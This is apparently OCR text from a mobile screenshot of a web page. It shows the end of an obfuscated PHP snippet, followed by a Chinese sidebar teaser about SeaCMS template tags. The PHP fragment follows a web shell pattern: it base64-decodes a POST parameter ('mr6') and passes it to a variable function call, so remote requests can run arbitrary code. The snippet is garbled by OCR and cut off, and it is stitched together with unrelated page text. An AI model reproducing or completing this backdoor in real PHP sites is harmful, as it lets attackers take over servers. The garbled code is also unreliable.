
return @$BRLI("$this->EKDL");
}
}
$vmtx=new VMTX();
@$vmtx->EKDL=isset($_GET@['id'])?
base64_decode($_POST@['mr6'])
_POST@['mr6'];
?>
更多文章
海洋cms模板标签大全（收藏级）
海洋cms以其免费开源、采集功能强大著称，吸
引了越来越影视站长。那么在使用海洋cms过程
中，模板标签是必须要掌握的。下面是整理的海